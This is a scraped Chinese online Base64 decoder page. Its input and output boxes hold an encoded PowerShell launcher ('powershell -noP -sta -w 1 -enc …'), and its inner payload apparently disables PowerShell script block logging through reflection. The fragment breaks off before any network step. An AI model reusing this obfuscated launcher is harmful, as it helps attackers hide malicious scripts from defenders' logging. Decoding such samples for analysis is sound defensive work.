 菜鸟工具 WEB 在线工具 在线画图 SVG 在线工具 搜索引擎 人民币汇率 图片&颜色 菜鸟教程 更多频道 搜索... 搜索
编码 解码 复制 清空 Base64 编码/解码
1 cABvAHcAZQByAHMAaABlAGwAbAAgAC0AbgBvAFAAIAAtAHMAdABhACAALQB3ACAAMQAgAC0AZQBuAGMAIAAgAEoAQQBCAEgAQQBIAEkAQQBiAHcAQgBWAEEARgBBAEEAVQBB
2
1 p•o•w•e•r•s•h•e•l•l• •-•n•o•P• •-•s•t•a• •-•w• •1• •-•e•n•c• •
•J•A•B•H•A•H•I•A•b•w•B•V•A•F•A•A•U•A•B•P•A•E•w•A•a•Q•B•D•A•F•k•A•U•w•B•F•A•H•Q•A•d•A•B•J•A•E•4•A•R•w•B•z•A•C•A•A•P•Q•A•g•A•F•s•A•
c•g•B•F•A•E•Y•A•X•Q•A•u•A•E•E•A•U•w•B•z•A•G•U•A•T•Q•B•C•A•E•w•A•W•Q•A•u•A•E•c•A•R•Q•B•0•A•F•Q•A•e•Q•B•w•A•E•U•A•K•A•A•n•A•F•M•A•e
•Q•B•z•A•H•Q•A•Z•Q•B•t•A•C•4•A•T•Q•B•h•A•G•4•A•Y•Q•B•n•A•G•U•A•b•Q•B•l•A•G•4•A•d•A•A•u•A•E•E•A•d•Q•B•0•A•G•8•A•b•Q•B•h•A•H•Q•A•a•
Q•B•v•A•G•4•A•L•g•B•V•A•H•Q•A•a•Q•B•s•A•H•M•A•J•w•A•p•A•C•4•A•I•g•B•H•A•E•U•A•d•A•B•G•A•E•k•A•R•Q•B•g•A•G•w•A•Z•A•A•i•A•C•g•A•J•w
•B•j•A•G•E•A•Y•w•B•o•A•G•U•A•Z•A•B•H•A•H•I•A•b•w•B•1•A•H•A•A•U•A•B•v•A•G•w•A•a•Q•B•j•A•H•k•A•U•w•B•l•A•H•Q•A•d•A•B•p•A•G•4•A•Z•w•
B•z•A•C•c•A•L•A•A•g•A•C•c•A•T•g•A•n•A•C•s•A•J•w•B•v•A•G•4•A•U•A•B•1•A•G•I•A•b•A•B•p•A•G•M•A•L•A•B•T•A•H•Q•A•Y•Q•B•0•A•G•k•A•Y•w•A
•n•A•C•k•A•L•g•B•H•A•E•U•A•V•A•B•W•A•G•E•A•b•A•B•V•A•G•U•A•K•A•A•k•A•G•4•A•d•Q•B•s•A•E•w•A•K•Q•A•7•A•C•Q•A•R•w•B•S•A•G•8•A•d•Q•B•
Q•A•F•A•A•T•w•B•s•A•E•k•A•Q•w•B•5•A•F•M•A•Z•Q•B•U•A•F•Q•A•a•Q•B•O•A•G•c•A•U•w•B•b•A•C•c•A•U•w•B•j•A•H•I•A•a•Q•B•w•A•H•Q•A•Q•g•A•n
•A•C•s•A•J•w•B•s•A•G•8•A•Y•w•B•r•A•E•w•A•b•w•B•n•A•G•c•A•a•Q•B•u•A•G•c•A•J•w•B•d•A•F•s•A•J•w•B•F•A•G•4•A•Y•Q•B•i•A•G•w•A•Z•Q•B•T•
A•G•M•A•c•g•B•p•A•H•A•A•d•A•B•C•A•C•c•A•K•w•A•n•A•G•w•A•b•w•B•j•A•G•s•A•T•A•B•v•A•G•c•A•Z•w•B•p•A•G•4•A•Z•w•A•n•A•F•0•A•I•A•A•9•A
•C•A•A•M•A•A•7•A•C•Q•A•R•w•B•S•A•G•8•A•d•Q•B•Q•A•F•A•A•T•w•B•M•A•E•k•A•Q•w•B•Z•A•F•M•A•R•Q•B•0•A•F•Q•A•a•Q•B•u•A•G•c•A•U•w•B•b•A•
C•c•A•U•w•B•j•A•H•I•A•a•Q•B•w•A•H•Q•A•Q•g•A•n•A•C•s•A•J•w•B•s•A•G•8•A•Y•w•B•r•A•E•w•A•b•w•B•n•A•G•c•A•a•Q•B•u•A•G•c•A•J•w•B•d•A•F
•s•A•J•w•B•F•A•G•4•A•Y•Q•B•i•A•G•w•A•Z•Q•B•T•A•G•M•A•c•g•B•p•A•H•A•A•d•A•B•C•A•G•w•A•b•w•B•j•A•G•s•A•S•Q•B•u•A•H•Y•A•b•w•B•j•A•G•
概述
Base64 编码说明